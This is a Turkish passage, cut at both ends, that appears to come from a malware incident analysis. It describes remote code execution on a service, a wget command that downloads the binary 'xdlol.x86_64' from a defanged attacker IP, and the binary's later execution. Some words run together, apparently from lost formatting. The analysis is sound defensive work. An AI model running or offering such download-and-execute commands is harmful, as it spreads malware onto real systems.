 xxxxxxservisi üzerinde kod çalıştırma yetkisi elde edildikten sonrawgetvb. yöntemlerle indirme işlemi gerçekleştirilmiş, zararlı yazılım sunucudan çekilmiştir (wget http://94.156.152[.]67/xdlol.x86_64). Daha önceki Router zafiyeti taramalarında dabbcadlı payload’u çekme denemeleri yapılmış olsa da, asıl enfeksiyonxdlol.x86_64ile gerçekleşmiştir. - Çalıştırma ve İz (Signature): İndirilen dosyaya yetkiler verildikten sonra çalıştırılmıştır. Uygulama başarılı şekilde komut icra ettiğinde RCE doğrulaması mahiyetinde ekrana